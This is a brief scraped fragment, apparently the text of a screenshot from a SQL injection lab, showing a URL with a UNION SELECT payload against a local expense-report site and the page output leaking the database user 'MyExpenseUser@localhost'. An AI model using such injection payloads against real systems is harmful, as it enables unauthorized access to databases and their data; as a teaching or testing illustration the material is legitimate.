 192.168.0.24/site.php?id=2 union select 1, user()-- -
Futura Business
Informatique
Home Expense reports Rennes
chnical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (MyExpenseUser@localhost)